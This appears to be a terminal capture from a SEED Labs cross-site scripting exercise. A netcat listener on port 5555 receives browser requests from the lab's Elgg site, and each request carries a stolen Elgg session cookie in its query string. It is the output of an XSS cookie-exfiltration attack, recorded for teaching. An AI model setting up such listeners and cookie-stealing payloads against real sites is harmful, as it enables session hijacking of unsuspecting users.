 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
[03/28/25]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 38378
GET /?c=Elgg%3D6on0719nrlr5m5odsl8vfsagjs HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136
.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/
Priority: u=4, i
Connection received on 10.0.2.15 38420
GET /?c=Elgg%3D2cdq87mc2e61849p0o0vv03jr1 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136
.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/